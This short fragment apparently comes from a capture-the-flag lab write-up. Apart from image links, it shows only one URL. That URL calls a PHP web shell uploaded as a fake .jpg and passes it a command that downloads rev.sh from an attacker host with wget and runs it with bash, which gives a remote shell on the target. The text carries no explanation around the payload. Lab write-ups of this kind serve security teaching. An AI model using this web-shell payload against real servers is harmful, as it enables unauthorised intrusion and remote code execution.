 URL: 10.10.10.185/images/uploads/test.php5.jpg?0=wget%2010.10.14.24:8000/rev.sh%20-O%20/tmp/f%20;%20bash%20/tmp/f